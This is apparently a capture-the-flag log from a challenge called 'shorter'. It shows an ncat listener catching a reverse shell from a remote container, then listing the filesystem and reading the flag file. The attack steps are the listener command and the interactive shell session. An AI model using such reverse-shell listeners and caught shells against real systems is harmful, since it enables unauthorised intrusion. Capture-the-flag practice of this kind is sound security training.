 h4ckm310n@h4ckm310ndeMacBook-Air ~ % ncat -lvvp 2224
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2224
Ncat: Listening on 0.0.0.0:2224
Ncat: Connection from 101.132.250.171.
Ncat: Connection from 101.132.250.171:32629.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nobody@shorter-fcbf59fb9-gq2mr:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shorter-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
nobody@shorter-fcbf59fb9-gq2mr:/$ cat /flag
cat /flag
d3ctf{w3_c@n_mak3_1t_sh0rt3r_and_shor7er}nobody@shorter-fcbf59fb9-gq2mr:/$